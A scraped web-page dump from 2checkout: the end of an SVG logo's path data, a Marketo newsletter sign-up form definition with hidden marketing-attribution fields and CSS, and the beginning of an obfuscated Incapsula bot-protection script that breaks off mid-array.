		c0,1.1436-0.2344,2.1504-0.7021,3.0215c-0.4678,0.8721-1.1143,1.5449-1.9395,2.0205c-0.8252,0.4746-1.7549,0.7119-2.791,0.7119
		C206.7627,15.7607,205.8291,15.5234,205.004,15.0488z M204.5704,12.1768c0.3213,0.6182,0.7637,1.0947,1.3281,1.4307
		s1.2002,0.5039,1.9072,0.5039s1.3428-0.165,1.9072-0.4932s1.0059-0.8037,1.3232-1.4248c0.3184-0.6221,0.4766-1.3506,0.4766-2.1865
		c0-0.8418-0.1582-1.5723-0.4766-2.1904c-0.3174-0.6182-0.7568-1.0908-1.3174-1.4199c-0.5615-0.3281-1.1982-0.4932-1.9131-0.4932
		c-0.7139,0-1.3535,0.168-1.918,0.5039s-1.0049,0.8145-1.3232,1.4355c-0.3174,0.6221-0.4766,1.3428-0.4766,2.1641
		C204.0879,10.8359,204.2491,11.5596,204.5704,12.1768z"/>
	<path class="st0" d="M217.3086,15.2148c-0.6211-0.3359-1.1035-0.8145-1.4463-1.4365c-0.3428-0.6211-0.5146-1.3496-0.5146-2.1855
		V4.6504c0-0.0215,0.0088-0.041,0.0273-0.0596c0.0176-0.0176,0.0371-0.0264,0.0586-0.0264h1.5645
		c0.0215,0,0.041,0.0088,0.0586,0.0264c0.0176,0.0186,0.0264,0.0381,0.0264,0.0596v6.6104c0,0.5859,0.1143,1.0898,0.3438,1.5107
		c0.2285,0.4219,0.5439,0.7432,0.9482,0.9648c0.4033,0.2207,0.8652,0.332,1.3867,0.332c0.5576,0,1.0596-0.1221,1.5059-0.3643
		c0.4463-0.2432,0.7959-0.582,1.0498-1.0186c0.2539-0.4355,0.3809-0.9248,0.3809-1.4678V4.6504c0-0.0215,0.0088-0.041,0.0264-0.0596
		c0.0176-0.0176,0.0371-0.0264,0.0586-0.0264h1.5645c0.0215,0,0.041,0.0088,0.0586,0.0264
		c0.0186,0.0186,0.0273,0.0381,0.0273,0.0596v10.7139c0,0.0215-0.0088,0.041-0.0273,0.0596
		c-0.0176,0.0176-0.0371,0.0264-0.0586,0.0264h-1.4785c-0.0215,0-0.041-0.0088-0.0586-0.0264
		c-0.0186-0.0186-0.0273-0.0381-0.0273-0.0596v-0.8994c0-0.0498-0.0137-0.0928-0.043-0.1289
		c-0.0283-0.0361-0.0635-0.0537-0.1064-0.0537c-0.0791,0-0.1543,0.0469-0.2256,0.1396c-0.2783,0.3789-0.666,0.6895-1.1621,0.9316
		c-0.4971,0.2432-1.0879,0.3643-1.7734,0.3643C218.6514,15.7178,217.9297,15.5498,217.3086,15.2148z"/>
	<path class="st0" d="M229.1993,15.2363c-0.3857-0.1436-0.6768-0.3936-0.873-0.75c-0.1963-0.3574-0.2949-0.8535-0.2949-1.4893
		V6.2148H226.21c-0.0215,0-0.041-0.0098-0.0586-0.0273c-0.0186-0.0176-0.0273-0.0371-0.0273-0.0586V4.6504
		c0-0.0215,0.0088-0.041,0.0273-0.0596c0.0176-0.0176,0.0371-0.0264,0.0586-0.0264h1.8213V1.4248
		c0-0.0215,0.0088-0.041,0.0273-0.0586c0.0176-0.0176,0.0371-0.0264,0.0586-0.0264h1.5322c0.0283,0,0.0518,0.0088,0.0693,0.0264
		s0.0273,0.0371,0.0273,0.0586v3.1396h2.4531c0.0215,0,0.041,0.0088,0.0596,0.0264c0.0176,0.0186,0.0264,0.0381,0.0264,0.0596
		v1.4785c0,0.0215-0.0088,0.041-0.0264,0.0586c-0.0186,0.0176-0.0381,0.0273-0.0596,0.0273h-2.4531v6.6211
		c0,0.3574,0.0801,0.6074,0.2412,0.75c0.1602,0.1426,0.4297,0.2139,0.8086,0.2139h1.7783c0.0215,0,0.041,0.0098,0.0596,0.0273
		c0.0176,0.0176,0.0264,0.041,0.0264,0.0693v1.4678c0,0.0215-0.0088,0.041-0.0264,0.0596
		c-0.0186,0.0176-0.0381,0.0264-0.0596,0.0264H230.71C230.0889,15.4502,229.585,15.3789,229.1993,15.2363z"/>
	<path class="st0" d="M240.8272,2.4004c-0.1934-0.1143-0.3467-0.2666-0.4609-0.4561c-0.1143-0.1885-0.1719-0.3906-0.1719-0.6045
		c0-0.2148,0.0576-0.416,0.1719-0.6055s0.2676-0.3418,0.4609-0.4561c0.1924-0.1143,0.3994-0.1709,0.6211-0.1709
		s0.4307,0.0566,0.627,0.1709s0.3535,0.2666,0.4717,0.4561c0.1172,0.1895,0.1768,0.3906,0.1768,0.6055
		c0,0.2139-0.0596,0.416-0.1768,0.6045c-0.1182,0.1895-0.2754,0.3418-0.4717,0.4561s-0.4053,0.1709-0.627,0.1709
		S241.0196,2.5146,240.8272,2.4004z M240.6075,15.4238c-0.0186-0.0186-0.0273-0.0381-0.0273-0.0596V4.6504
		c0-0.0215,0.0088-0.041,0.0273-0.0596c0.0176-0.0176,0.0371-0.0264,0.0586-0.0264h1.5645c0.0215,0,0.041,0.0088,0.0586,0.0264
		c0.0176,0.0186,0.0273,0.0381,0.0273,0.0596v10.7139c0,0.0215-0.0098,0.041-0.0273,0.0596
		c-0.0176,0.0176-0.0371,0.0264-0.0586,0.0264h-1.5645C240.6446,15.4502,240.625,15.4414,240.6075,15.4238z"/>
	<path class="st0" d="M245.754,14.7217c-0.3359-0.2783-0.6035-0.5928-0.8037-0.9434c-0.2002-0.3496-0.3398-0.6709-0.418-0.9639
		c-0.0791-0.293-0.1182-0.5039-0.1182-0.6318c0-0.0576,0.0283-0.0859,0.0859-0.0859h1.5537c0.0352,0,0.0645,0.0068,0.0859,0.0215
		s0.0352,0.043,0.043,0.0859c0.1348,0.6064,0.3926,1.0605,0.7715,1.3604c0.5137,0.4072,1.2812,0.6104,2.3027,0.6104
		c0.5859,0,1.0879-0.0762,1.5059-0.2295c0.418-0.1543,0.7354-0.3682,0.9531-0.6436c0.2178-0.2744,0.3271-0.5908,0.3271-0.9482
		c0-0.5352-0.1943-0.9248-0.584-1.168c-0.3896-0.2422-0.9912-0.3994-1.8057-0.4707l-1.2959-0.1182
		c-1.1357-0.0996-2.0273-0.3984-2.6738-0.8945s-0.9688-1.1982-0.9688-2.1055c0-0.6143,0.1768-1.1748,0.5303-1.6826
		c0.3535-0.5068,0.8545-0.9082,1.5049-1.2051c0.6504-0.2959,1.4072-0.4443,2.2715-0.4443c1.4717,0,2.625,0.3857,3.4609,1.1572
		c0.2783,0.25,0.5039,0.5283,0.6748,0.835c0.1719,0.3076,0.293,0.5918,0.3643,0.8525s0.1074,0.459,0.1074,0.5947
		c0,0.0566-0.0293,0.085-0.0859,0.085h-1.5215c-0.0361,0-0.0645-0.0049-0.0859-0.0156s-0.0352-0.0371-0.043-0.0801
		c-0.0635-0.25-0.1475-0.4736-0.251-0.6699c-0.1045-0.1963-0.2773-0.4023-0.5205-0.6162c-0.4707-0.3926-1.1709-0.5889-2.0996-0.5889
		c-0.5215,0-0.9766,0.0732-1.3662,0.2197s-0.6875,0.3496-0.8945,0.6104s-0.3105,0.5557-0.3105,0.8838
		c0,0.457,0.1963,0.7969,0.5889,1.0176c0.3936,0.2217,0.9932,0.3721,1.8008,0.4502l1.2529,0.1289
		c1.1572,0.1211,2.0605,0.4307,2.7109,0.9268c0.6494,0.4961,0.9746,1.2197,0.9746,2.1699c0,0.6709-0.1836,1.2744-0.5518,1.8105
		c-0.3672,0.5352-0.8945,0.957-1.5801,1.2637c-0.6855,0.3076-1.4824,0.4609-2.3896,0.4609
		C247.75,15.7607,246.5821,15.4141,245.754,14.7217z"/>
	<path class="st0" d="M260.9737,15.4238c-0.0186-0.0186-0.0273-0.0381-0.0273-0.0596V4.6504c0-0.0215,0.0088-0.041,0.0273-0.0596
		c0.0176-0.0176,0.0371-0.0264,0.0586-0.0264h1.4785c0.0215,0,0.041,0.0088,0.0596,0.0264
		c0.0176,0.0186,0.0264,0.0381,0.0264,0.0596v0.8994c0,0.0508,0.0156,0.0928,0.0479,0.1289s0.0703,0.0537,0.1133,0.0537
		c0.0781,0,0.1494-0.0469,0.2139-0.1396c0.2783-0.3711,0.6709-0.6787,1.1787-0.9209c0.5068-0.2432,1.1143-0.3643,1.8213-0.3643
		c0.8281,0,1.5557,0.166,2.1807,0.498s1.1084,0.8105,1.4512,1.4355s0.5146,1.3555,0.5146,2.1914v6.9316
		c0,0.0215-0.0088,0.041-0.0264,0.0596c-0.0186,0.0176-0.0381,0.0264-0.0596,0.0264h-1.5537c-0.0215,0-0.043-0.0088-0.0635-0.0264
		c-0.0215-0.0186-0.0322-0.0381-0.0322-0.0596V8.7539c0-0.5859-0.1162-1.0898-0.3486-1.5107
		c-0.2324-0.4219-0.5537-0.7432-0.9639-0.9648c-0.4111-0.2207-0.8809-0.332-1.4092-0.332c-0.5713,0-1.082,0.1221-1.5322,0.3643
		c-0.4502,0.2432-0.8037,0.583-1.0605,1.0186c-0.2578,0.4355-0.3857,0.9248-0.3857,1.4678v6.5674
		c0,0.0215-0.0088,0.041-0.0273,0.0596c-0.0176,0.0176-0.0371,0.0264-0.0586,0.0264h-1.5645
		C261.0108,15.4502,260.9912,15.4414,260.9737,15.4238z"/>
	<path class="st0" d="M274.628,15.0488c-0.8252-0.4756-1.4717-1.1484-1.9395-2.0205c-0.4678-0.8711-0.7021-1.8779-0.7021-3.0215
		c0-1.1426,0.2363-2.1475,0.707-3.0156c0.4717-0.8682,1.1201-1.5391,1.9453-2.0146c0.8242-0.4746,1.7549-0.7119,2.791-0.7119
		c1.0352,0,1.9658,0.2373,2.791,0.7119c0.8252,0.4756,1.4707,1.1465,1.9395,2.0146c0.4678,0.8682,0.7012,1.873,0.7012,3.0156
		c0,1.1436-0.2334,2.1504-0.7012,3.0215c-0.4688,0.8721-1.1143,1.5449-1.9395,2.0205c-0.8252,0.4746-1.7559,0.7119-2.791,0.7119
		C276.3867,15.7607,275.4522,15.5234,274.628,15.0488z M274.1934,12.1768c0.3213,0.6182,0.7646,1.0947,1.3291,1.4307
		s1.2002,0.5039,1.9072,0.5039s1.3428-0.165,1.9072-0.4932c0.5635-0.3281,1.0049-0.8037,1.3232-1.4248
		c0.3174-0.6221,0.4766-1.3506,0.4766-2.1865c0-0.8418-0.1592-1.5723-0.4766-2.1904c-0.3184-0.6182-0.7578-1.0908-1.3184-1.4199
		c-0.5605-0.3281-1.1982-0.4932-1.9121-0.4932c-0.7148,0-1.3535,0.168-1.918,0.5039s-1.0059,0.8145-1.3232,1.4355
		c-0.3184,0.6221-0.4766,1.3428-0.4766,2.1641C273.7119,10.8359,273.8721,11.5596,274.1934,12.1768z"/>
	<path class="st0" d="M289.2784,15.4346c-0.0176,0.0107-0.041,0.0156-0.0693,0.0156h-2.6572c-0.0283,0-0.0518-0.0049-0.0693-0.0156
		c-0.0186-0.0107-0.0303-0.0342-0.0381-0.0703l-2.8281-10.7139c-0.0078-0.0068-0.0107-0.0176-0.0107-0.0322
		c0-0.0361,0.0244-0.0537,0.0752-0.0537h1.7031c0.0576,0,0.0967,0.0283,0.1182,0.0859l2.1855,8.957
		c0.0215,0.0645,0.0537,0.1162,0.0967,0.1553s0.0889,0.0586,0.1387,0.0586s0.0967-0.0195,0.1396-0.0586s0.0713-0.0908,0.0859-0.1553
		l2.1104-8.9785c0.0146-0.043,0.0498-0.0645,0.1074-0.0645h2.5068c0.0576,0,0.0938,0.0215,0.1074,0.0645l2.1543,8.9785
		c0.0137,0.0645,0.043,0.1162,0.0859,0.1553c0.042,0.0391,0.0918,0.0586,0.1494,0.0586c0.0498,0,0.0967-0.0195,0.1396-0.0586
		s0.0713-0.0908,0.0859-0.1553l2.1211-8.9785c0.0137-0.043,0.0605-0.0645,0.1387-0.0645h1.6611
		c0.0781,0,0.1104,0.0283,0.0967,0.0859l-2.8184,10.7139c-0.0068,0.0361-0.0195,0.0596-0.0371,0.0703s-0.041,0.0156-0.0693,0.0156
		h-2.6357c-0.0361,0-0.0645-0.0049-0.0859-0.0156s-0.0361-0.0342-0.043-0.0703l-2.1113-8.668
		c-0.0283-0.1426-0.0996-0.2139-0.2139-0.2139c-0.0508,0-0.0947,0.0176-0.1348,0.0537c-0.0391,0.0352-0.0654,0.0889-0.0801,0.1602
		l-2.0674,8.668C289.3086,15.4004,289.2959,15.4238,289.2784,15.4346z"/>
</g>
</svg>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://go.2checkout.com/index.php/form/getForm?munchkinId=600-CNF-632&form=1772
body_size: 3277
content:
{"Id":1772,"Vid":1772,"Status":"approved","Name":"2checkout Footer Newsletter Sign-up","Description":"","Layout":"left","GutterWidth":10,"OffsetWidth":10,"HasTwoButtons":true,"SubmitLabel":"\u003E","ResetLabel":"Clear","ButtonLocation":"18","LabelWidth":100,"FieldWidth":150,"ToolTipType":"none","FontFamily":"Helvetica, Arial, sans-serif","FontSize":"13px","FontColor":"#333","FontUrl":null,"LineMargin":10,"ProcessorVersion":2,"CreatedByUserid":3738,"ProcessOptions":{"language":"English","locale":"en_US","profiling":{"isEnabled":false,"numberOfProfilingFields":1,"alwaysShowFields":[]},"socialSignOn":{"isEnabled":false,"enabledNetworks":[],"cfId":null,"codeSnippet":null},"knownLead":{"type":"form","template":""}},"EnableDeferredMode":0,"EnableCaptcha":0,"EnableGlobalFormValidationRule":1,"ButtonType":null,"ButtonImageUrl":null,"ButtonText":null,"ButtonSubmissionText":"","ButtonStyle":{"id":15,"className":"mktoInset","css":".mktoForm .mktoButtonWrap.mktoInset .mktoButton {\ncolor:#000;\nbackground:#fff;\nborder:1px solid #aeb0b6;\npadding:0.4em 1em;\nfont-size:1em;\nbox-shadow: 1px 1px 6px 1px #ccc;\nbackground-color:#f5f5f5;\nbackground-image: -webkit-gradient(linear, left top, left bottom, from(#f5f5f5), to(#dfdfdf));\nbackground-image: -webkit-linear-gradient(top, #f5f5f5, #dfdfdf);\nbackground-image: -moz-linear-gradient(top, #f5f5f5, #dfdfdf);\nbackground-image: linear-gradient(to bottom, #f5f5f5, #dfdfdf);\n}\n.mktoForm .mktoButtonWrap.mktoInset .mktoButton:hover {\nborder:1px solid #999;\n}\n.mktoForm .mktoButtonWrap.mktoInset .mktoButton:focus {\noutline:none;\nborder:1px solid #999;\n}\n.mktoForm .mktoButtonWrap.mktoInset .mktoButton:active{\nbox-shadow:inset 1px 1px 6px 1px #ccc;\nbackground-color:#dfdfdf;\nbackground-image: -webkit-gradient(linear, left top, left bottom, from(#dfdfdf), to(#f5f5f5));\nbackground-image: -webkit-linear-gradient(top, #dfdfdf, #f5f5f5);\nbackground-image: -moz-linear-gradient(top, #dfdfdf, #f5f5f5);\nbackground-image: linear-gradient(to bottom, #dfdfdf, #f5f5f5);\n}\n","buttonColor":null},"ThemeStyle":{"id":4,"displayOrder":2,"name":"Inset","backgroundColor":"#FFF","layout":"left","fontFamily":"Helvetica, Arial, sans-serif","fontSize":"13px","fontColor":"#333","offsetWidth":10,"gutterWidth":10,"labelWidth":100,"fieldWidth":150,"lineMargin":10,"useBackgroundColorOnPreview":false,"css":"","href":"css\/forms2-theme-inset.css","buttonStyleId":15},"ThemeStyleOverride":"*, :after, :before { -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; }\nbody { margin: 0; }\nh1 { font-size: 30px; line-height: 30px; color: #293443 !important; font-weight: 100; font-family: 'Monserrat', sans-serif; }\n.mktoForm,.mktoForm *{ \n    -webkit-box-sizing: border-box;\n    -moz-box-sizing: border-box;\n    box-sizing: border-box;\n    -moz-box-sizing: border-box;\n    padding: 0;\n}\n.mktoForm { width: 290px !important; height: 40px; overflow: hidden; } \n.mktoForm h1, .mktoForm h1+p { text-align: center; }\n.mktoForm .mktoGutter,\n.mktoForm .mktoOffset { display:none; }\n.mktoForm .mktoFormCol .mktoLabel { text-align: left; width: 100%; }\n.mktoForm .mktoFormCol { float: none; }\n.mktoForm .mktoFieldWrap { float: none; }\n.mktoForm \u003E div:nth-of-type(1) { padding-bottom: 20px; }\n.mktoForm fieldset { padding: 0 10px; }\n.mktoForm input[type=url], .mktoForm input[type=text], .mktoForm input[type=date], .mktoForm input[type=tel], .mktoForm input[type=email], .mktoForm input[type=number], .mktoForm textarea.mktoField, .mktoForm select.mktoField { \n    width: 100%; \n    height: 1.5em; \n    line-height: 1.5em; \n    font-size: 18px; \n}\n.mktoForm select.mktoField { height: auto; padding: 0; }\n.mktoForm select.mktoField option { padding: 0; }\n.mktoForm .mktoFormRow .mktoFormCol { clear: both; margin-bottom: 0 !important; }\n.mktoForm .mktoRadioList, .mktoForm .mktoCheckboxList { width: 100%; }\n.mktoForm .mktoFormRow .mktoRequiredField .mktoAsterix { \n    float: left; \n    padding-left: 0; \n    padding-right: 5px; \n    color: #ec5050; \n}\n.mktoModal .mktoModalContent { padding: 10px 0; }\n.mktoModal .mktoModalClose { right: 0; }\n.mktoForm .cf_widget_socialsignon { display: block; }\n.mktoForm .cf_widget_socialsignon .cf_sign_on { width: 100%; }\n.mktoForm .cf_widget_socialsignon .cf_sign_on_button { width: auto; }\n\n\/* Custom CSS *\/\n.mktoForm input[type=text], .mktoForm input[type=url], .mktoForm input[type=email], .mktoForm input[type=tel], .mktoForm input[type=number], .mktoForm input[type=date], .mktoForm select.mktoField, .mktoForm textarea.mktoField { \n    -webkit-appearance: none; \n    background-color: #ffffff; \n    color: #293443; \n    width: 100%; \n    font-size:12px; \n    box-shadow: none;\n}\n.mktoForm input[type=text]:focus, .mktoForm input[type=url]:focus, .mktoForm input[type=email]:focus, .mktoForm input[type=tel]:focus, .mktoForm input[type=number]:focus, .mktoForm input[type=date]:focus, .mktoForm textarea.mktoField:focus, .mktoForm select.mktoField:focus { \n    border: 1px solid #fff; \n    box-shadow: none; \n}\n.mktoForm input[type=text], .mktoForm input[type=url], .mktoForm input[type=email], .mktoForm input[type=tel], .mktoForm input[type=number], .mktoForm input[type=date], .mktoForm textarea.mktoField { \n    padding: 4px; \n}\n.mktoForm .mktoAsterix { color: #ff0000 !important; }\n.mktoLabel { color: #293443 !important; }\n.mktoButtonWrap .mktoButton a.hover { opacity: 0.6; }\n.mktoForm .mktoCheckboxList \u003E label { color: #293443; }\na.button a:hover{ background: #99cc00; }\n.mktoForm input.mktoField.mktoInvalid, .mktoForm select.mktoField.mktoInvalid, .mktoForm textarea.mktoField.mktoInvalid, .mktoForm div.mktoLogicalField.mktoInvalid { \n    border: 1px solid rgba(41, 52, 67, 0.4);\n    background-color: rgba(236, 80, 80, 0.4);\n}\n.mktoForm .mktoFormRow { float: left; width: 254px; clear: none; display: none; }\n.mktoForm .mktoFormRow:nth-child(5) { display: block; }\n.mktoForm .mktoButtonRow { width: 36px; text-align: center; float: left;}\n.mktoForm .mktoButtonWrap { margin: 0 auto !important; }\n.mktoButtonWrap .mktoButton, .mktoForm .mktoButtonWrap.mktoInset button.mktoButton, .mktoForm .mktoButtonWrap.mktoInset button.mktoButton:active, .mktoForm .mktoButtonWrap.mktoInset button.mktoButton:focus, .mktoForm .mktoButtonWrap.mktoInset button.mktoButton:hover, .mktoForm button.mktoButton {\n    display: block;\n    background-image: none;\n    background: #3474ff;\n    color: #transparent;\n\ttext-indent: -9999px;\n    border: none;\n    font-size: 14px;\n    line-height: 14px;\n    font-weight: 500;\n    margin: 0 auto;\n    text-align: center;\n    vertical-align: middle;\n    font-family: 'Monserrat', sans-serif;\n    overflow: hidden;\n    padding: 11px 10px;\n    z-index: 2;\n    text-shadow: none;\n    border-radius: 0 3px 3px 0;\n    -moz-border-radius: 0 3px 3px 0;\n    -webkit-border-radius: 0 3px 3px 0;\n    box-shadow: none;\n    -moz-box-shadow: none;\n    -webkit-box-shadow: none;\n    font-weight: 700;\n    text-transform: uppercase;\n    width: 100%;\n    width: 36px;\n    height: 36px;\n    line-height: 36px;\n    position: relative;\n}\n\n.mktoButton:before {\n    content: \"\";\n    position: absolute;\n    border-bottom: 2px solid #fff;\n    border-right: 2px solid #fff;\n    display: block;\n    width: 10px;\n    height: 10px;\n    top: 50%;\n    margin-top: -5px;\n    left: 50%;\n    margin-left: -7px;\n    transform: rotate(-45deg);\n}\ndiv#outerWrapDiv { overflow-y: auto !important; }\ndiv#innerWrapDiv { width: 100% !important; }\ndiv.Contact_Us_Form { width: 100% !important; }\n.mktoForm .mktoRequiredField label.mktoLabel, .mktoForm .mktoFormCol .mktoLabel {\n    display: none;\n    font-weight: normal;\n    float: none;\n    width: 130px !important;\n    padding: 0;\n    vertical-align: middle;\n}\n.mktoForm .mktoFormRow .mktoField {\n    display: inline-block;\n    float: none;\n    width: 100% !important;\n    height: 36px;\n    padding: 10px 12px;\n    font-size: 14px;\n    line-height: 14px;\n    color: #293443;\n    background-color: #fff;\n    vertical-align: middle;\n    border: 1px solid rgba(41, 52, 67, 0.4);\n    border-radius: 0;\n    border-radius: 3px 0 0 3px;\n    -mox-border-radius: 3px 0 0 3px;\n    -webkit-border-radius: 3px 0 0 3px;\n}\n.mktoForm .mktoFormRow .mktoField:focus {\n    border-color: rgba(41, 52, 67, 0.4);\n    outline: 0;\n}\n.mktoForm .mktoFormRow .mktoField[multiple=\"multiple\"] {\n    height: auto;\n    background-image: none;\n}\n.mktoForm .mktoFormRow textarea.mktoField {\n    height: auto;\n    min-height: 70px;\n}\n.mktoHtmlText { width: auto !important; }\n.mktoHtmlText p { margin-bottom: 20px; }\n.mktoHtmlText h1 { margin-top: 0; padding: 10px 0; }\n\n","LiveStreamSettings":null,"rows":[[{"Id":24222,"Name":"LeadSource","Datatype":"hidden","Maxlength":255,"InputLabel":"Lead Source:","InputInitialValue":"Website","InputSourceChannel":"url","InputSourceSelector":"src","ProfilingFieldNumber":0,"DisablePrefill":true}],[{"Id":24223,"Name":"avg8cPanelVendor","Datatype":"hidden","Maxlength":255,"InputLabel":"avg8_cPanelVendor:","InputInitialValue":"","InputSourceChannel":"cookie","InputSourceSelector":"avg8_cPanelVendor","ProfilingFieldNumber":0,"DisablePrefill":true}],[{"Id":24225,"Name":"Secondary_Lead_Source__c","Datatype":"hidden","Maxlength":50,"InputLabel":"Secondary Lead Source:","InputInitialValue":"Newsletter Sign-up","InputSourceChannel":"url","InputSourceSelector":"src","ProfilingFieldNumber":0,"DisablePrefill":true}],[{"Id":24221,"Name":"Email","IsRequired":true,"Datatype":"email","Maxlength":255,"InputLabel":"","InputInitialValue":"","InputSourceChannel":"constant","LabelWidth":0,"PlaceholderText":"Your Email (to subscribe)","ValidationMessage":"Must be valid email. \u003Cspan class='mktoErrorDetail'\u003Eexample@yourdomain.com\u003C\/span\u003E","DisablePrefill":true}],[{"Id":24226,"Name":"Campaign_Attribution__c","Datatype":"hidden","Maxlength":255,"InputLabel":"Campaign Attribution:","InputInitialValue":"","InputSourceChannel":"url","InputSourceSelector":"catt","ProfilingFieldNumber":0,"DisablePrefill":true}],[{"Id":24227,"Name":"utm_source__c","Datatype":"hidden","Maxlength":100,"InputLabel":"utm_source:","InputInitialValue":"","InputSourceChannel":"url","InputSourceSelector":"utm_source","ProfilingFieldNumber":0,"DisablePrefill":true}],[{"Id":24228,"Name":"utm_campaign__c","Datatype":"hidden","Maxlength":100,"InputLabel":"utm_campaign:","InputInitialValue":"","InputSourceChannel":"url","InputSourceSelector":"utm_campaign","ProfilingFieldNumber":0,"DisablePrefill":true}],[{"Id":24229,"Name":"utm_content__c","Datatype":"hidden","Maxlength":100,"InputLabel":"utm_content:","InputInitialValue":"","InputSourceChannel":"url","InputSourceSelector":"utm_content","ProfilingFieldNumber":0,"DisablePrefill":true}],[{"Id":24230,"Name":"utm_keyword__c","Datatype":"hidden","Maxlength":100,"InputLabel":"utm_keyword:","InputInitialValue":"","InputSourceChannel":"url","InputSourceSelector":"utm_keyword","ProfilingFieldNumber":0,"DisablePrefill":true}],[{"Id":24231,"Name":"utm_medium__c","Datatype":"hidden","Maxlength":100,"InputLabel":"utm_medium:","InputInitialValue":"","InputSourceChannel":"url","InputSourceSelector":"utm_medium","ProfilingFieldNumber":0,"DisablePrefill":true}],[{"Id":24232,"Name":"utm_expid__c","Datatype":"hidden","Maxlength":100,"InputLabel":"utm_expid:","InputInitialValue":"","InputSourceChannel":"url","InputSourceSelector":"utm_expid","ProfilingFieldNumber":0,"DisablePrefill":true}],[{"Id":24233,"Name":"gclid__c","Datatype":"hidden","Maxlength":100,"InputLabel":"gclid:","InputInitialValue":"","InputSourceChannel":"url","InputSourceSelector":"gclid","ProfilingFieldNumber":0,"DisablePrefill":true}],[{"Id":24234,"Name":"Lead_Traffic_All_Clicks__c","Datatype":"hidden","Maxlength":32768,"InputLabel":"Lead Traffic All Clicks:","InputInitialValue":"","InputSourceChannel":"cookie","InputSourceSelector":"__reff","ProfilingFieldNumber":0,"DisablePrefill":true}],[{"Id":24235,"Name":"Lead_Traffic_Last_Click__c","Datatype":"hidden","Maxlength":32768,"InputLabel":"Lead Traffic Last Click:","InputInitialValue":"","InputSourceChannel":"constant","ProfilingFieldNumber":0,"DisablePrefill":true}],[{"Id":24236,"Name":"vID__c","Datatype":"hidden","Maxlength":255,"InputLabel":"vID:","InputInitialValue":"","InputSourceChannel":"url","InputSourceSelector":"vid","ProfilingFieldNumber":0,"DisablePrefill":true}],[{"Id":24237,"Name":"Lead_Channel__c","Datatype":"hidden","Maxlength":255,"InputLabel":"Lead Channel:","InputInitialValue":"","InputSourceChannel":"url","InputSourceSelector":"lead_channel","VisibleRows":4,"ProfilingFieldNumber":0,"DisablePrefill":true}],[{"Id":24238,"Name":"Source__c","Datatype":"hidden","Maxlength":255,"InputLabel":"Source:","InputInitialValue":"","InputSourceChannel":"url","InputSourceSelector":"ga_source","ProfilingFieldNumber":0,"DisablePrefill":true}],[{"Id":24239,"Name":"Medium__c","Datatype":"hidden","Maxlength":255,"InputLabel":"Medium:","InputInitialValue":"","InputSourceChannel":"url","InputSourceSelector":"ga_medium","ProfilingFieldNumber":0,"DisablePrefill":true}],[{"Id":24240,"Name":"CampaignTerm__c","Datatype":"hidden","Maxlength":255,"InputLabel":"CampaignTerm:","InputInitialValue":"","InputSourceChannel":"url","InputSourceSelector":"ga_term","ProfilingFieldNumber":0,"DisablePrefill":true}],[{"Id":24241,"Name":"CampaignContent__c","Datatype":"hidden","Maxlength":255,"InputLabel":"CampaignContent:","InputInitialValue":"","InputSourceChannel":"url","InputSourceSelector":"ga_content","ProfilingFieldNumber":0,"DisablePrefill":true}],[{"Id":24242,"Name":"CampaignName__c","Datatype":"hidden","Maxlength":255,"InputLabel":"CampaignName:","InputInitialValue":"","InputSourceChannel":"url","InputSourceSelector":"ga_campaign","ProfilingFieldNumber":0,"DisablePrefill":true}],[{"Id":24224,"Name":"Profiling","Datatype":"profiling","InputInitialValue":"","ProfilingFieldNumber":0,"IsLabelToLeft":true}]],"fieldsetRows":[],"action":null,"munchkinId":"600-CNF-632","dcJsUrl":"","invalidInputMsg":"Invalid Input","formSubmitFailedMsg":"Submission failed, please try again later."}

--- FILE ---
content_type: application/javascript
request_url: https://blog.2checkout.com/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=1&cb=1316200066
body_size: 18829
content:
var _0x354d=['\x77\x37\x35\x38\x52\x6e\x6e\x44\x6c\x53\x55\x42','\x61\x6a\x70\x67\x77\x6f\x78\x31\x77\x70\x59\x73\x77\x35\x6f\x3d','\x77\x34\x38\x4c\x77\x70\x59\x3d','\x77\x6f\x72\x44\x70\x32\x5a\x31\x77\x34\x48\x43\x72\x78\x4c\x44\x67\x79\x34\x3d','\x56\x6d\x6c\x6f\x55\x52\x4e\x37\x4f\x63\x4b\x78\x77\x34\x64\x63\x77\x37\x6f\x6f\x77\x35\x4c\x44\x74\x41\x51\x42\x43\x53\x42\x48\x77\x36\x2f\x43\x6c\x77\x3d\x3d','\x47\x4d\x4f\x57\x77\x37\x30\x3d','\x77\x6f\x77\x42\x50\x38\x4b\x73\x44\x67\x3d\x3d','\x58\x47\x56\x71\x55\x77\x6c\x79','\x77\x34\x51\x66\x77\x34\x37\x43\x72\x73\x4b\x42','\x56\x33\x34\x2b','\x77\x37\x34\x54\x4b\x67\x3d\x3d','\x46\x38\x4f\x63\x77\x35\x7a\x43\x72\x4d\x4b\x6c\x77\x6f\x6a\x43\x71\x63\x4f\x4c\x41\x67\x3d\x3d','\x77\x37\x33\x43\x73\x38\x4b\x43\x57\x30\x52\x4d','\x54\x38\x4f\x32\x49\x41\x3d\x3d','\x77\x37\x34\x46\x77\x70\x54\x43\x74\x63\x4b\x30\x4f\x54\x38\x41\x77\x37\x48\x44\x73\x73\x4f\x39\x77\x34\x52\x38\x4e\x78\x6c\x35\x47\x6d\x6c\x47\x43\x44\x4a\x4f\x44\x52\x74\x64\x77\x70\x48\x44\x76\x52\x6a\x44\x73\x4d\x4b\x73\x57\x48\x37\x44\x70\x41\x34\x3d','\x77\x70\x37\x44\x69\x38\x4b\x39\x51\x67\x62\x44\x6d\x51\x59\x3d','\x42\x4d\x4f\x65\x77\x35\x42\x38\x52\x63\x4f\x45','\x77\x72\x50\x43\x75\x30\x45\x3d','\x47\x4d\x4f\x58\x77\x34\x74\x38\x57\x4d\x4f\x43\x47\x42\x78\x33\x47\x7a\x6a\x43\x6f\x63\x4f\x6e\x47\x4d\x4f\x68\x77\x6f\x50\x44\x75\x63\x4f\x37\x77\x72\x37\x43\x6a\x73\x4f\x58\x77\x70\x6c\x79\x66\x73\x4f\x7a\x59\x38\x4b\x34\x77\x71\x6e\x44\x6c\x78\x6e\x44\x69\x56\x37\x44\x68\x63\x4f\x4d\x77\x6f\x78\x33','\x53\x54\x4c\x44\x6b\x77\x3d\x3d','\x77\x37\x76\x43\x68\x38\x4b\x43','\x77\x70\x30\x5a\x77\x71\x6c\x67\x47\x73\x4b\x6e\x77\x70\x38\x63\x77\x6f\x42\x6c\x77\x71\x59\x3d','\x77\x37\x49\x36\x77\x70\x6e\x44\